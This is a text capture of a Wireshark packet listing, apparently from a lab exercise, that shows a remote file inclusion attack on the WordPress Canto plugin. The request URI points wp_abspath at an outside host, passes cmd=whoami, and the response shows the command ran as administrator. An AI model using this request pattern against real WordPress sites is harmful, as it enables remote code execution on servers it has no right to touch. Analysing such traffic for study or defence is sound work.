 Wordpress.pcapng
ile Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
(http) && !(http.host == "tlu.dl.delivery.mp.microsoft.com" || tcp.dstport == 80) && (ip.src == 192.168.204.128)
o. Time Source Destination Port Protocol Length Info
231492 1326.811370 192.168.204.128 192.168.204.132 36564 HTTP 559 HTTP/1.1 404 Not Found (text/html)
231499 1326.815110 192.168.204.128 192.168.204.132 36554 HTTP 559 HTTP/1.1 404 Not Found (text/html)
235881 1347.617323 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
235935 1347.764043 192.168.204.128 192.168.204.1 17205 HTTP 657 HTTP/1.1 200 OK (text/html)
236911 1353.053056 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
236919 1353.185192 192.168.204.128 192.168.204.1 17206 HTTP 626 HTTP/1.1 200 OK (text/html)
240366 1369.554580 192.168.204.128 172.26.211.155 172.26.211.155:8000,8… HTTP 136 GET /wp-admin/admin.php HTTP/1.1
240445 1369.704072 192.168.204.128 192.168.204.1 17259 HTTP 626 HTTP/1.1 200 OK (text/html)
Frame 235935: 657 bytes on wire (5256 bits), 657 bytes captured (5256 bits) on interface \Device\NPF_{8EBE20A8-B2DE-46D2-A5C0-2DF9675A14B8}, id 0
Ethernet II, Src: VMware_fc:b7:5a (00:0c:29:fc:b7:5a), Dst: VMware_c0:00:08 (00:50:56:c0:00:08)
Internet Protocol Version 4, Src: 192.168.204.128, Dst: 192.168.204.1
Transmission Control Protocol, Src Port: 80, Dst Port: 17205, Seq: 1, Ack: 719, Len: 603
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
[Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n]
Response Version: HTTP/1.1
Status Code: 200
[Status Code Description: OK]
Response Phrase: OK
Date: Wed, 17 Jan 2024 22:02:20 GMT\r\n
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12\r\n
X-Powered-By: PHP/8.2.12\r\n
Content-Length: 348\r\n
[Content length: 348]
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
Content-Type: text/html; charset=UTF-8\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.153608000 seconds]
[Request in frame: 235875]
[Request URI: http://192.168.204.128/wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami]
File Data: 348 bytes
Line-based text data: text/html (6 lines)
desktop-2r3ar22\administrator\r\n
<br />\n
<b>Fatal error</b>:  Uncaught Error: Call to undefined function sanitize_text_field() in C:\xampp\htdocs\wordpress\wp-content\plugins\canto\includes\lib\download.php:7\
Stack trace:\n
#0 {main}\n
thrown in <b>C:\xampp\htdocs\wordpress\wp-content\plugins\canto\includes\lib\download.php</b> on line <b>7</b><br />\n